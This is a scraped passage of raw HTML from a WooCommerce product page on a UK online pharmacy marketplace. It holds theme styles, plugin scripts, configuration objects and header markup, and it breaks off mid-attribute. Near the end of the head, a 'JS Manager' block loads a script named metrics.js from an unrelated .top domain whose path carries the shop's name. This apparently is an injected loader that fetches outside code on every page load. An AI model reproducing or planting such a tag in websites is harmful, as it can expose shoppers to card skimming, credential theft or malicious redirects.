33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10900-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/magnific-popup.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"0e8400a810","order_nonce":"b527ad15e4","product_edit_nonce":"d093ed347b","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"0462a1e2fc","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png","add_variation_nonce":"78f06ff6b3","link_variation_nonce":"4b46650820","delete_variations_nonce":"d0eb205917","load_variations_nonce":"9b427e6b2e","save_variations_nonce":"063336d189","bulk_edit_variations_nonce":"58066a7dec","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"01ce533b95","search_products_tags_nonce":"725f9f5a17","search_products_brands_nonce":"44be7241f8","search_customer_nonce":"3bd765ebe4","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"918e3258a5","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"040c19bce0","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"1e2218fe06","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"8ab947eccf","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product/17458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=17458' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-17458 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 matico-full-width-content single-product-horizontal matico-single-product-sidebar-left elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&q